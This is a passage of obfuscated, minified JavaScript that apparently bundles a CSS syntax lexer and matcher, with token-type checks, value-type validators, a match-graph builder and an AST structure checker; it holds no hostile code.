F[PI(0xe7c)][PI(0x454)](0x1)!==P?0x0:(L=Y(f(++L),L,f),k(F=f(L),0x0,D,L));default:return F[PI(0xe7c)][PI(0x454)](0x1)!==P?0x0:k(F,0x2,D,L);}}else{if(F[PI(0xd3a)]===W['fg']){let E=F[PI(0xe7c)][PI(0x454)](0x0),q=E===G||E===P?0x1:0x0,J=q;for(;J<F[PI(0xe7c)][PI(0xe28)]&&(0x0,W['yp'])(F[PI(0xe7c)][PI(0x454)](J));J++);return J===q?0x0:(0x0,W['Nb'])(F[PI(0xe7c)],J,X)?J+0x1===F[PI(0xe7c)][PI(0xe28)]?V(f(++L),L,f):F[PI(0xe7c)][PI(0x454)](J+0x1)!==P?0x0:J+0x2===F[PI(0xe7c)][PI(0xe28)]?(L=Y(f(++L),L,f),k(F=f(L),0x0,D,L)):k(F,J+0x2,D,L):0x0;}}}return 0x0;}},0x1304:(j,U,N)=>{'use strict';const Pm=a2M;N['d'](U,{'v':()=>W});const W=[Pm(0xec9),Pm(0x1003),Pm(0x8d4),Pm(0x2df),Pm(0x496)];},0x1807:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>k});var W=N(0x11ac);const G=0x2b,P=0x2d,X=0x3f,D=0x75;function A(V,T){const PQ=a2M;return null!==V&&V[PQ(0xd3a)]===W['_i']&&V[PQ(0xe7c)][PQ(0x454)](0x0)===T;}function b(V,T,p){const Pd=a2M;let F=0x0;for(let f=T;f<V[Pd(0xe7c)][Pd(0xe28)];f++){const L=V[Pd(0xe7c)][Pd(0x454)](f);if(L===P&&p&&0x0!==F)return b(V,T+F+0x1,!0x1),0x6;if(!(0x0,W['tB'])(L))return 0x0;if(++F>0x6)return 0x0;}return F;}function Y(V,T,p){if(!V)return 0x0;for(;A(p(T),X);){if(++V>0x6)return 0x0;T++;}return T;}function k(V,T){const Pn=a2M;let p=0x0;if(null===V||V[Pn(0xd3a)]!==W['Vy']||!(0x0,W['Nb'])(V[Pn(0xe7c)],0x0,D))return 0x0;if(null===(V=T(++p)))return 0x0;if(A(V,G))return null===(V=T(++p))?0x0:V[Pn(0xd3a)]===W['Vy']?Y(b(V,0x0,!0x0),++p,T):A(V,X)?Y(0x1,++p,T):0x0;if(V[Pn(0xd3a)]===W['wN']){const F=b(V,0x1,!0x0);return 0x0===F?0x0:null===(V=T(++p))?p:V[Pn(0xd3a)]===W['fg']||V[Pn(0xd3a)]===W['wN']?function(f,L){const Pw=Pn;return f[Pw(0xe7c)][Pw(0x454)](0x0)===L;}(V,P)&&b(V,0x1,!0x1)?p+0x1:0x0:Y(F,p,T);}return V[Pn(0xd3a)]===W['fg']?Y(b(V,0x1,!0x0),++p,T):0x0;}},0x13ba:(j,U,N)=>{'use strict';const PC=a2M;N['d'](U,{'JH':()=>Q});var W=N(0x1304),G=N(0x4a),P=N(0x1807),X=N(0x11ac);const D=[PC(0xa49),PC(0x4e2),PC(0x26d)],A=new Map([[X['zt'],X['no']],[X['AJ'],X['no']],[X['hk'],X['Oh']],[X['X6'],X['Q0']]]);function Y(C,B){const Pi=PC;return B<C[Pi(0xe28)]?C[Pi(0x454)](B):0x0;}function V(C,B){const PB=PC;return(0x0,X['$C'])(C,0x0,C[PB(0xe28)],B);}function T(C,B){const PS=PC;for(let S=0x0;S<B[PS(0xe28)];S++)if(V(C,B[S]))return!0x0;return!0x1;}function F(C,B){const Pv=PC;return B===C[Pv(0xe28)]-0x2&&0x5c===Y(C,B)&&(0x0,X['yp'])(Y(C,B+0x1));}function L(C,B,S){const X0=PC;if(C&&X0(0xb7e)===C[X0(0xd3a)]){const Z0=Number(void 0x0!==S&&S!==B[X0(0xe28)]?B[X0(0x831)](0x0,S):B);if(isNaN(Z0))return!0x0;if(null!==C[X0(0xad6)]&&Z0<C[X0(0xad6)]&&X0(0x1d8)!=typeof C[X0(0xad6)])return!0x0;if(null!==C[X0(0x2fa)]&&Z0>C[X0(0x2fa)]&&X0(0x1d8)!=typeof C[X0(0x2fa)])return!0x0;}return!0x1;}function E(C){return function(B,S,Z0){const X1=a2M;return null===B?0x0:B[X1(0xd3a)]===X['zt']&&T(B[X1(0xe7c)],D)?function(Z1,Z2){const X2=X1;let Z3=0x0,Z4=[],Z5=0x0;Z6:do{switch(Z1[X2(0xd3a)]){case X['Q0']:case X['no']:case X['Oh']:if(Z1[X2(0xd3a)]!==Z3)break Z6;if(Z3=Z4[X2(0xf0f)](),0x0===Z4[X2(0xe28)]){Z5++;break Z6;}break;case X['zt']:case X['AJ']:case X['hk']:case X['X6']:Z4[X2(0x8b3)](Z3),Z3=A[X2(0xc0a)](Z1[X2(0xd3a)]);}Z5++;}while(Z1=Z2(Z5));return Z5;}(B,S):C(B,S,Z0);};}function q(C){return function(B){const X3=a2M;return null===B||B[X3(0xd3a)]!==C?0x0:0x1;};}function J(C){const X4=PC;return null===C||C[X4(0xd3a)]!==X['Vy']||0x2d!==Y(C[X4(0xe7c)],0x0)||0x2d!==Y(C[X4(0xe7c)],0x1)?0x0:0x1;}function O(C){return C&&(C=new Set(C)),function(B,S,Z0){const X5=a2M;if(null===B||B[X5(0xd3a)]!==X['fg'])return 0x0;const Z1=(0x0,X['yQ'])(B[X5(0xe7c)],0x0);if(null!==C){const Z2=B[X5(0xe7c)][X5(0x5cb)]('\x5c',Z1),Z3=-0x1!==Z2&&F(B[X5(0xe7c)],Z2)?B[X5(0xe7c)][X5(0xfa3)](Z1,Z2):B[X5(0xe7c)][X5(0x831)](Z1);if(!0x1===C[X5(0x3ae)](Z3[X5(0x1f9)]()))return 0x0;}return L(Z0,B[X5(0xe7c)],Z1)?0x0:0x1;};}function K(C){const X6=PC;return X6(0x553)!=typeof C&&(C=function(){return 0x0;}),function(B,S,Z0){const X7=X6;return null!==B&&B[X7(0xd3a)]===X['wN']&&0x0===Number(B[X7(0xe7c)])?0x1:C(B,S,Z0);};}const z={'ident-token':q(X['Vy']),'function-token':q(X['zt']),'at-keyword-token':q(X['zu']),'hash-token':q(X['Vw']),'string-token':q(X['Qf']),'bad-string-token':q(X['Fg']),'url-token':q(X['s0']),'bad-url-token':q(X['VY']),'delim-token':q(X['_i']),'number-token':q(X['wN']),'percentage-token':q(X['Ne']),'dimension-token':q(X['fg']),'whitespace-token':q(X['M$']),'CDO-token':q(X['lh']),'CDC-token':q(X['zG']),'colon-token':q(X['Qx']),'semicolon-token':q(X['Qq']),'comma-token':q(X['A9']),'[-token':q(X['hk']),']-token':q(X['Oh']),'(-token':q(X['AJ']),')-token':q(X['no']),'{-token':q(X['X6']),'}-token':q(X['Q0'])},x={'string':q(X['Qf']),'ident':q(X['Vy']),'percentage':E(function(C,B,S){const X8=PC;return null===C||C[X8(0xd3a)]!==X['Ne']||L(S,C[X8(0xe7c)],C[X8(0xe7c)][X8(0xe28)]-0x1)?0x0:0x1;}),'zero':K(),'number':E(function(C,B,S){const X9=PC;if(null===C)return 0x0;const Z0=(0x0,X['yQ'])(C[X9(0xe7c)],0x0);return Z0===C[X9(0xe7c)][X9(0xe28)]||F(C[X9(0xe7c)],Z0)?L(S,C[X9(0xe7c)],Z0)?0x0:0x1:0x0;}),'integer':E(function(C,B,S){const XZ=PC;if(null===C||C[XZ(0xd3a)]!==X['wN'])return 0x0;let Z0=0x2b===Y(C[XZ(0xe7c)],0x0)||0x2d===Y(C[XZ(0xe7c)],0x0)?0x1:0x0;for(;Z0<C[XZ(0xe7c)][XZ(0xe28)];Z0++)if(!(0x0,X['yp'])(Y(C[XZ(0xe7c)],Z0)))return 0x0;return L(S,C[XZ(0xe7c)],Z0)?0x0:0x1;}),'custom-ident':function(C){const XM=PC;if(null===C||C[XM(0xd3a)]!==X['Vy'])return 0x0;const B=C[XM(0xe7c)][XM(0x1f9)]();return T(B,W['v'])||V(B,XM(0xb1b))?0x0:0x1;},'dashed-ident':J,'custom-property-name':function(C){const XH=PC;return J(C)?'--'===C[XH(0xe7c)]?0x0:0x1:0x0;},'hex-color':function(C){const XR=PC;if(null===C||C[XR(0xd3a)]!==X['Vw'])return 0x0;const B=C[XR(0xe7c)][XR(0xe28)];if(0x4!==B&&0x5!==B&&0x7!==B&&0x9!==B)return 0x0;for(let S=0x1;S<B;S++)if(!(0x0,X['tB'])(Y(C[XR(0xe7c)],S)))return 0x0;return 0x1;},'id-selector':function(C){const Xj=PC;return null===C||C[Xj(0xd3a)]!==X['Vw']?0x0:(0x0,X['o6'])(Y(C[Xj(0xe7c)],0x1),Y(C[Xj(0xe7c)],0x2),Y(C[Xj(0xe7c)],0x3))?0x1:0x0;},'an-plus-b':G['A'],'urange':P['A'],'declaration-value':function(C,B){const XU=PC;if(!C)return 0x0;let S=0x0,Z0=[],Z1=0x0;Z2:do{switch(C[XU(0xd3a)]){case X['Fg']:case X['VY']:break Z2;case X['Q0']:case X['no']:case X['Oh']:if(C[XU(0xd3a)]!==S)break Z2;S=Z0[XU(0xf0f)]();break;case X['Qq']:if(0x0===S)break Z2;break;case X['_i']:if(0x0===S&&'!'===C[XU(0xe7c)])break Z2;break;case X['zt']:case X['AJ']:case X['hk']:case X['X6']:Z0[XU(0x8b3)](S),S=A[XU(0xc0a)](C[XU(0xd3a)]);}Z1++;}while(C=B(Z1));return Z1;},'any-value':function(C,B){const Xr=PC;if(!C)return 0x0;let S=0x0,Z0=[],Z1=0x0;Z2:do{switch(C[Xr(0xd3a)]){case X['Fg']:case X['VY']:break Z2;case X['Q0']:case X['no']:case X['Oh']:if(C[Xr(0xd3a)]!==S)break Z2;S=Z0[Xr(0xf0f)]();break;case X['zt']:case X['AJ']:case X['hk']:case X['X6']:Z0[Xr(0x8b3)](S),S=A[Xr(0xc0a)](C[Xr(0xd3a)]);}Z1++;}while(C=B(Z1));return Z1;}};function I(C){const {angle:B,decibel:S,frequency:Z0,flex:Z1,length:Z2,resolution:Z3,semitones:Z4,time:Z5}=C||{};return{'dimension':E(O(null)),'angle':E(O(B)),'decibel':E(O(S)),'frequency':E(O(Z0)),'flex':E(O(Z1)),'length':E(K(O(Z2))),'resolution':E(O(Z3)),'semitones':E(O(Z4)),'time':E(O(Z5))};}function Q(C){return{...z,...x,...I(C)};}},0x2613:(j,U,N)=>{'use strict';const XN=a2M;N['d'](U,{'$n':()=>P,'E_':()=>G,'gt':()=>E,'mX':()=>X});var W=N(0x7fd);const G={'type':XN(0xe01)},P={'type':XN(0xc7f)},X={'type':XN(0xd6d)},D=0x28,A=0x29;function b(q,J,O){const XW=XN;return J===G&&O===P||q===G&&J===G&&O===G?q:('If'===q[XW(0xd3a)]&&q[XW(0x5d2)]===P&&J===G&&(J=q[XW(0x8dc)],q=q[XW(0x83d)]),{'type':'If','match':q,'then':J,'else':O});}function Y(q){const XG=XN;return q[XG(0xe28)]>0x2&&q[XG(0x454)](q[XG(0xe28)]-0x2)===D&&q[XG(0x454)](q[XG(0xe28)]-0x1)===A;}function k(q){const XP=XN;return XP(0x3cb)===q[XP(0xd3a)]||XP(0xbb8)===q[XP(0xd3a)]||XP(0x676)===q[XP(0xd3a)]||XP(0xaf9)===q[XP(0xd3a)]&&Y(q[XP(0x5a9)]);}function V(q,J='\x20',O=!0x1){const XX=XN;return{'type':XX(0x2ea),'terms':q,'combinator':J,'disallowEmpty':!0x1,'explicit':O};}function T(q,J,O=new Set()){const XD=XN;if(!O[XD(0x3ae)](q))switch(O[XD(0xbc7)](q),q[XD(0xd3a)]){case'If':q[XD(0x83d)]=T(q[XD(0x83d)],J,O),q[XD(0x8dc)]=T(q[XD(0x8dc)],J,O),q[XD(0x5d2)]=T(q[XD(0x5d2)],J,O);break;case XD(0xaf9):return J[q[XD(0x5a9)]]||q;}return q;}function F(q,J,O){const XA=XN;switch(q){case'\x20':{let K=G;for(let z=J[XA(0xe28)]-0x1;z>=0x0;z--)K=b(J[z],K,P);return K;}case'|':{let x=P,y=null;for(let I=J[XA(0xe28)]-0x1;I>=0x0;I--){let Q=J[I];if(k(Q)&&(null===y&&I>0x0&&k(J[I-0x1])&&(y=Object[XA(0x8df)](null),x=b({'type':XA(0x71c),'map':y},G,x)),null!==y)){const w=(Y(Q[XA(0x5a9)])?Q[XA(0x5a9)][XA(0xd1c)](0x0,-0x1):Q[XA(0x5a9)])[XA(0x1f9)]();if(w in y==0x0){y[w]=Q;continue;}}y=null,x=b(Q,G,x);}return x;}case'&&':{if(J[XA(0xe28)]>0x5)return{'type':XA(0xc89),'terms':J,'all':!0x0};let C=P;for(let B=J[XA(0xe28)]-0x1;B>=0x0;B--){const S=J[B];let v;v=J[XA(0xe28)]>0x1?F(q,J[XA(0x30c)](function(Z0){return Z0!==S;}),!0x1):G,C=b(S,v,C);}return C;}case'||':{if(J[XA(0xe28)]>0x5)return{'type':XA(0xc89),'terms':J,'all':!0x1};let Z0=O?G:P;for(let Z1=J[XA(0xe28)]-0x1;Z1>=0x0;Z1--){const Z2=J[Z1];let Z3;Z3=J[XA(0xe28)]>0x1?F(q,J[XA(0x30c)](function(Z4){return Z4!==Z2;}),!0x0):G,Z0=b(Z2,Z3,Z0);}return Z0;}}}function L(q){const Xo=XN;if(Xo(0x553)==typeof q)return{'type':Xo(0xdb0),'fn':q};switch(q[Xo(0xd3a)]){case Xo(0x2ea):{let J=F(q[Xo(0xea2)],q[Xo(0xae5)][Xo(0x729)](L),!0x1);return q[Xo(0x52d)]&&(J=b(J,X,P)),J;}case Xo(0x91d):return function(O){const Xb=Xo;let K=G,z=L(O[Xb(0xd40)]);if(0x0===O[Xb(0x2fa)])z=b(z,X,P),K=b(z,null,P),K[Xb(0x8dc)]=b(G,G,K),O[Xb(0x829)]&&(K[Xb(0x8dc)][Xb(0x5d2)]=b({'type':Xb(0x4f3),'syntax':O},K,P));else{for(let x=O[Xb(0xad6)]||0x1;x<=O[Xb(0x2fa)];x++)O[Xb(0x829)]&&K!==G&&(K=b({'type':Xb(0x4f3),'syntax':O},K,P)),K=b(z,b(G,G,K),P);}if(0x0===O[Xb(0xad6)])K=b(G,G,K);else{for(let y=0x0;y<O[Xb(0xad6)]-0x1;y++)O[Xb(0x829)]&&K!==G&&(K=b({'type':Xb(0x4f3),'syntax':O},K,P)),K=b(z,K,P);}return K;}(q);case Xo(0x28f):{const O=L(q[Xo(0xd40)]),K=L(V([V([{'type':Xo(0x3cb),'name':Xo(0x1082)},{'type':Xo(0xaf9),'name':Xo(0x360)}]),V([{'type':Xo(0xaf9),'name':Xo(0x360)},V([{'type':Xo(0x91d),'comma':!0x1,'min':0x0,'max':0x0,'term':V([{'type':Xo(0x3cb),'name':Xo(0xe1e)},{'type':Xo(0xaf9),'name':Xo(0x360)}])},{'type':Xo(0x91d),'comma':!0x1,'min':0x0,'max':0x0,'term':V([{'type':Xo(0x3cb),'name':'or'},{'type':Xo(0xaf9),'name':Xo(0x360)}])}],'|')])],'|')),z=L(V([{'type':Xo(0xaf9),'name':Xo(0x70b)},V([{'type':Xo(0xb0b),'value':'('},{'type':Xo(0xaf9),'name':Xo(0xa43)},{'type':Xo(0xb0b),'value':')'}]),{'type':Xo(0xaf9),'name':Xo(0xf36)}],'|'));return T(z,{'!term':O,'!self':K}),T(K,{'!boolean-group':z}),K;}case Xo(0xaf9):case Xo(0x7ec):return{'type':q[Xo(0xd3a)],'name':q[Xo(0x5a9)],'syntax':q};case Xo(0x3cb):return{'type':q[Xo(0xd3a)],'name':q[Xo(0x5a9)][Xo(0x1f9)](),'syntax':q};case Xo(0xbb8):return{'type':q[Xo(0xd3a)],'name':'@'+q[Xo(0x5a9)][Xo(0x1f9)](),'syntax':q};case Xo(0x676):return{'type':q[Xo(0xd3a)],'name':q[Xo(0x5a9)][Xo(0x1f9)]()+'(','syntax':q};case Xo(0x5c0):return 0x3===q[Xo(0xe7c)][Xo(0xe28)]?{'type':Xo(0xb0b),'value':q[Xo(0xe7c)][Xo(0xb0c)](0x1),'syntax':q}:{'type':q[Xo(0xd3a)],'value':q[Xo(0xe7c)][Xo(0x831)](0x1,q[Xo(0xe7c)][Xo(0xe28)]-0x2)[Xo(0x966)](/\\'/g,'\x27'),'syntax':q};case Xo(0xb0b):return{'type':q[Xo(0xd3a)],'value':q[Xo(0xe7c)],'syntax':q};case Xo(0x4f3):return{'type':q[Xo(0xd3a)],'syntax':q};default:throw new Error(Xo(0x826),q[Xo(0xd3a)]);}}function E(q,J){const Xu=XN;return Xu(0x1d8)==typeof q&&(q=(0x0,W['q'])(q)),{'type':Xu(0x5be),'match':L(q),'syntax':J||null,'source':q};}},0x16e6:(j,U,N)=>{'use strict';const XY=a2M;N['d'](U,{'wg':()=>O});var W=N(0x2613),G=N(0xb59);const {hasOwnProperty:P}=Object[XY(0x1050)],X=0x0,D=0x1,A=0x2,Y=0x3,k=XY(0xe01),V=XY(0xc7f),T=XY(0xf87),F=0x3a98;let L=0x0;function E(K,z){const Xk=XY;if(K[Xk(0xe28)]!==z[Xk(0xe28)])return!0x1;for(let x=0x0;x<K[Xk(0xe28)];x++){const I=z[Xk(0x454)](x);let Q=K[Xk(0x454)](x);if(Q>=0x41&&Q<=0x5a&&(Q|=0x20),Q!==I)return!0x1;}return!0x0;}function q(K){const XV=XY;return null===K||K[XV(0xd3a)]===G['A9']||K[XV(0xd3a)]===G['zt']||K[XV(0xd3a)]===G['AJ']||K[XV(0xd3a)]===G['hk']||K[XV(0xd3a)]===G['X6']||function(z){const Xs=XV;return z[Xs(0xd3a)]===G['_i']&&'?'!==z[Xs(0xe7c)];}(K);}function J(K){const XT=XY;return null===K||K[XT(0xd3a)]===G['no']||K[XT(0xd3a)]===G['Oh']||K[XT(0xd3a)]===G['Q0']||K[XT(0xd3a)]===G['_i']&&'/'===K[XT(0xe7c)];}function O(K,z,x){const Xt=XY,I=function(Z0,Z1,Z2){const XE=a2M;function Z3(){const Xp=a2M;do{ZN++,Zr=ZN<Z0[Xp(0xe28)]?Z0[ZN]:null;}while(null!==Zr&&(Zr[Xp(0xd3a)]===G['M$']||Zr[Xp(0xd3a)]===G['Mw']));}function Z4(ZP){const XF=a2M,ZX=ZN+ZP;return ZX<Z0[XF(0xe28)]?Z0[ZX]:null;}function Z5(ZP,ZX){return{'nextState':ZP,'matchStack':ZG,'syntaxStack':ZZ,'thenStack':ZM,'tokenIndex':ZN,'prev':ZX};}function Z6(ZP){ZM={'nextState':ZP,'matchStack':ZG,'syntaxStack':ZZ,'prev':ZM};}function Z7(ZP){ZH=Z5(ZP,ZH);}function Z8(){const Xf=a2M;ZG={'type':D,'syntax':Z1[Xf(0x561)],'token':Zr,'prev':ZG},Z3(),ZR=null,ZN>ZW&&(ZW=ZN);}function Z9(){const XL=a2M;ZG=ZG[XL(0xd3a)]===A?ZG[XL(0x3ac)]:{'type':Y,'syntax':ZZ[XL(0x561)],'token':ZG[XL(0x55b)],'prev':ZG},ZZ=ZZ[XL(0x3ac)];}let ZZ=null,ZM=null,ZH=null,ZR=null,Zj=0x0,ZU=null,Zr=null,ZN=-0x1,ZW=0x0,ZG={'type':X,'syntax':null,'token':null,'prev':null};for(Z3();null===ZU&&++Zj<F;)switch(Z1[XE(0xd3a)]){case XE(0xe01):if(null===ZM){if(null!==Zr&&(ZN!==Z0[XE(0xe28)]-0x1||'\x5c0'!==Zr[XE(0xe7c)]&&'\x5c9'!==Zr[XE(0xe7c)])){Z1=W['$n'];break;}ZU=k;break;}if((Z1=ZM[XE(0x38e)])===W['mX']){if(ZM[XE(0x5b8)]===ZG){Z1=W['$n'];break;}Z1=W['E_'];}for(;ZM[XE(0x528)]!==ZZ;)Z9();ZM=ZM[XE(0x3ac)];break;case XE(0xc7f):if(null!==ZR&&!0x1!==ZR)(null===ZH||ZN>ZH[XE(0x7f0)])&&(ZH=ZR,ZR=!0x1);else{if(null===ZH){ZU=V;break;}}Z1=ZH[XE(0x38e)],ZM=ZH[XE(0xecc)],ZZ=ZH[XE(0x528)],ZG=ZH[XE(0x5b8)],ZN=ZH[XE(0x7f0)],Zr=ZN<Z0[XE(0xe28)]?Z0[ZN]:null,ZH=ZH[XE(0x3ac)];break;case XE(0x5be):Z1=Z1[XE(0x83d)];break;case'If':Z1[XE(0x5d2)]!==W['$n']&&Z7(Z1[XE(0x5d2)]),Z1[XE(0x8dc)]!==W['E_']&&Z6(Z1[XE(0x8dc)]),Z1=Z1[XE(0x83d)];break;case XE(0xc89):Z1={'type':XE(0xbd4),'syntax':Z1,'index':0x0,'mask':0x0};break;case XE(0xbd4):{const ZD=Z1[XE(0x561)][XE(0xae5)];if(Z1[XE(0xa36)]===ZD[XE(0xe28)]){if(0x0===Z1[XE(0xef3)]||Z1[XE(0x561)][XE(0x35f)]){Z1=W['$n'];break;}Z1=W['E_'];break;}if(Z1[XE(0xef3)]===(0x1<<ZD[XE(0xe28)])-0x1){Z1=W['E_'];break;}for(;Z1[XE(0xa36)]<ZD[XE(0xe28)];Z1[XE(0xa36)]++){const ZA=0x1<<Z1[XE(0xa36)];if(!(Z1[XE(0xef3)]&ZA)){Z7(Z1),Z6({'type':XE(0xe22),'syntax':Z1[XE(0x561)],'mask':Z1[XE(0xef3)]|ZA}),Z1=ZD[Z1[XE(0xa36)]++];break;}}break;}case XE(0xe22):Z1={'type':XE(0xbd4),'syntax':Z1[XE(0x561)],'index':0x0,'mask':Z1[XE(0xef3)]};break;case XE(0x71c):if(null!==Zr){let Zo=Zr[XE(0xe7c)][XE(0x1f9)]();if(-0x1!==Zo[XE(0x5cb)]('\x5c')&&(Zo=Zo[XE(0x966)](/\\[09].*$/,'')),P[XE(0xce8)](Z1[XE(0x729)],Zo)){Z1=Z1[XE(0x729)][Zo];break;}}Z1=W['$n'];break;case XE(0xdb0):{const Zb=null!==ZZ?ZZ[XE(0xc7b)]:null,Zu=ZN+Math[XE(0x458)](Z1['fn'](Zr,Z4,Zb));if(!isNaN(Zu)&&Zu>ZN){for(;ZN<Zu;)Z8();Z1=W['E_'];}else Z1=W['$n'];break;}case XE(0xaf9):case XE(0x7ec):{const ZY=XE(0xaf9)===Z1[XE(0xd3a)]?XE(0x601):XE(0x8d7),Zk=P[XE(0xce8)](Z2,ZY)?Z2[ZY][Z1[XE(0x5a9)]]:null;if(!Zk||!Zk[XE(0x83d)])throw new Error(XE(0xc21)+(XE(0xaf9)===Z1[XE(0xd3a)]?'<'+Z1[XE(0x5a9)]+'>':'<\x27'+Z1[XE(0x5a9)]+'\x27>'));if(!0x1!==ZR&&null!==Zr&&XE(0xaf9)===Z1[XE(0xd3a)]&&(XE(0x642)===Z1[XE(0x5a9)]&&Zr[XE(0xd3a)]===G['Vy']||XE(0xe28)===Z1[XE(0x5a9)]&&'0'===Zr[XE(0xe7c)])){null===ZR&&(ZR=Z5(Z1,ZH)),Z1=W['$n'];break;}ZZ={'syntax':Z1[XE(0x561)],'opts':Z1[XE(0x561)][XE(0xc7b)]||null!==ZZ&&ZZ[XE(0xc7b)]||null,'prev':ZZ},ZG={'type':A,'syntax':Z1[XE(0x561)],'token':ZG[XE(0x55b)],'prev':ZG},Z1=Zk[XE(0xd0c)]||Zk[XE(0x83d)];break;}case XE(0x3cb):{const ZV=Z1[XE(0x5a9)];if(null!==Zr){let Zs=Zr[XE(0xe7c)];if(-0x1!==Zs[XE(0x5cb)]('\x5c')&&(Zs=Zs[XE(0x966)](/\\[09].*$/,'')),E(Zs,ZV)){Z8(),Z1=W['E_'];break;}}Z1=W['$n'];break;}case XE(0xbb8):case XE(0x676):if(null!==Zr&&E(Zr[XE(0xe7c)],Z1[XE(0x5a9)])){Z8(),Z1=W['E_'];break;}Z1=W['$n'];break;case XE(0xb0b):if(null!==Zr&&Zr[XE(0xe7c)]===Z1[XE(0xe7c)]){Z8(),Z1=W['E_'];break;}Z1=W['$n'];break;case XE(0x4f3):null!==Zr&&Zr[XE(0xd3a)]===G['A9']?q(ZG[XE(0x55b)])?Z1=W['$n']:(Z8(),Z1=J(Zr)?W['$n']:W['E_']):Z1=q(ZG[XE(0x55b)])||J(Zr)?W['E_']:W['$n'];break;case XE(0x5c0):let ZP='',ZX=ZN;for(;ZX<Z0[XE(0xe28)]&&ZP[XE(0xe28)]<Z1[XE(0xe7c)][XE(0xe28)];ZX++)ZP+=Z0[ZX][XE(0xe7c)];if(E(ZP,Z1[XE(0xe7c)])){for(;ZN<ZX;)Z8();Z1=W['E_'];}else Z1=W['$n'];break;default:throw new Error(XE(0x2ac)+Z1[XE(0xd3a)]);}switch(L+=Zj,ZU){case null:console[XE(0x5a3)](XE(0x1065)+F+XE(0x1c7)),ZU=T,ZG=null;break;case k:for(;null!==ZZ;)Z9();break;default:ZG=null;}return{'tokens':Z0,'reason':ZU,'iterations':Zj,'match':ZG,'longestMatch':ZW};}(K,z,x||{});if(null===I[Xt(0x83d)])return I;let Q=I[Xt(0x83d)],C=I[Xt(0x83d)]={'syntax':z[Xt(0x561)]||null,'match':[]};const B=[C];for(Q=function(S){const Xq=Xt;let Z0=null,Z1=null,Z2=S;for(;null!==Z2;)Z1=Z2[Xq(0x3ac)],Z2[Xq(0x3ac)]=Z0,Z0=Z2,Z2=Z1;return Z0;}(Q)[Xt(0x3ac)];null!==Q;){switch(Q[Xt(0xd3a)]){case A:C[Xt(0x83d)][Xt(0x8b3)](C={'syntax':Q[Xt(0x561)],'match':[]}),B[Xt(0x8b3)](C);break;case Y:B[Xt(0xf0f)](),C=B[B[Xt(0xe28)]-0x1];break;default:C[Xt(0x83d)][Xt(0x8b3)]({'syntax':Q[Xt(0x561)]||null,'token':Q[Xt(0x55b)][Xt(0xe7c)],'node':Q[Xt(0x55b)][Xt(0x882)]});}Q=Q[Xt(0x3ac)];}return I;}},0x2507:(j,U,N)=>{'use strict';N['d'](U,{'A':()=>P});var W=N(0x11ac);const G={'decorator'(X){const D=[];let A=null;return{...X,'node'(b){const XJ=a2M,u=A;A=b,X[XJ(0x882)][XJ(0xce8)](this,b),A=u;},'emit'(b,u,Y){const Xa=a2M;D[Xa(0x8b3)]({'type':u,'value':b,'node':Y?null:A});},'result':()=>D};}};function P(X,D){const XO=a2M;return XO(0x1d8)==typeof X?function(A){const Xe=XO,b=[];return(0x0,W['qw'])(A,(u,Y,k)=>b[Xe(0x8b3)]({'type':u,'value':A[Xe(0xd1c)](Y,k),'node':null})),b;}(X):D[XO(0x4a3)](X,G);}},0x193f:(j,U,N)=>{'use strict';N['d'](U,{'V':()=>X});var W=N(0x1aa);function G(D){const Xc=a2M;return Xc(0x882)in D?D[Xc(0x882)]:G(D[Xc(0x83d)][0x0]);}function P(D){const Xh=a2M;return Xh(0x882)in D?D[Xh(0x882)]:P(D[Xh(0x83d)][D[Xh(0x83d)][Xh(0xe28)]-0x1]);}function X(D,A,b,u,Y){const XK=a2M,k=[];return null!==b[XK(0xcf4)]&&function V(T){const Xz=XK;if(null!==T[Xz(0x561)]&&T[Xz(0x561)][Xz(0xd3a)]===u&&T[Xz(0x561)][Xz(0x5a9)]===Y){const p=G(T),F=P(T);D[Xz(0x561)][Xz(0x984)](A,function(f,L,E){const Xl=Xz;if(f===p){const q=new W['B']();do{if(q[Xl(0x38f)](L[Xl(0x8bc)]),L[Xl(0x8bc)]===F)break;L=L[Xl(0xe62)];}while(null!==L);k[Xl(0x8b3)]({'parent':E,'nodes':q});}});}Array[Xz(0xa8b)](T[Xz(0x83d)])&&T[Xz(0x83d)][Xz(0x2c7)](V);}(b[XK(0xcf4)]),k;}},0x2342:(j,U,N)=>{'use strict';const Xx=a2M;N['d'](U,{'y':()=>Y});var W=N(0x1aa);const {hasOwnProperty:G}=Object[Xx(0x1050)];function P(k){const Xg=Xx;return Xg(0xf45)==typeof k&&isFinite(k)&&Math[Xg(0x458)](k)===k&&k>=0x0;}function X(k){const Xy=Xx;return Boolean(k)&&P(k[Xy(0xf3c)])&&P(k[Xy(0x68a)])&&P(k[Xy(0xbb6)]);}function D(k,V){return function(T,p){const XI=a2M;if(!T||T[XI(0x7cf)]!==Object)return p(T,XI(0x4d3));for(let F in T){let f=!0x0;if(!0x1!==G[XI(0xce8)](T,F)){if(XI(0xd3a)===F)T[XI(0xd3a)]!==k&&p(T,XI(0x604)+T[XI(0xd3a)]+XI(0xad2)+k+'`');else{if(XI(0x551)===F){if(null===T[XI(0x551)])continue;if(T[XI(0x551)]&&T[XI(0x551)][XI(0x7cf)]===Object){if(XI(0x1d8)!=typeof T[XI(0x551)][XI(0xeef)])F+=XI(0xd49);else{if(X(T[XI(0x551)][XI(0x7da)])){if(X(T[XI(0x551)][XI(0x44a)]))continue;F+=XI(0x1046);}else F+=XI(0xa69);}}f=!0x1;}else{if(V[XI(0x1011)](F)){f=!0x1;for(let L=0x0;!f&&L<V[F][XI(0xe28)];L++){const E=V[F][L];switch(E){case String:f=XI(0x1d8)==typeof T[F];break;case Boolean:f=XI(0x364)==typeof T[F];break;case null:f=null===T[F];break;default:XI(0x1d8)==typeof E?f=T[F]&&T[F][XI(0xd3a)]===E:Array[XI(0xa8b)](E)&&(f=T[F]instanceof W['B']);}}}else p(T,XI(0x1d6)+F+XI(0xdd1)+k+XI(0x9fc));}}f||p(T,XI(0x964)+k+'.'+F+'`');}}for(const q in V)G[XI(0xce8)](V,q)&&!0x1===G[XI(0xce8)](T,q)&&p(T,XI(0x87e)+k+'.'+q+XI(0xf11));};}function A(k,V){const Xm=Xx,T=[];for(let p=0x0;p<k[Xm(0xe28)];p++){const F=k[p];if(F===String||F===Boolean)T[Xm(0x8b3)](F[Xm(0x5a9)][Xm(0x1f9)]());else{if(null===F)T[Xm(0x8b3)](Xm(0xd56));else{if(Xm(0x1d8)==typeof F)T[Xm(0x8b3)](F);else{if(!Array[Xm(0xa8b)](F))throw new Error(Xm(0x440)+F+Xm(0xb37)+V+Xm(0x9d3));T[Xm(0x8b3)](Xm(0x992)+(A(F,V)||Xm(0xc07))+'>');}}}}return 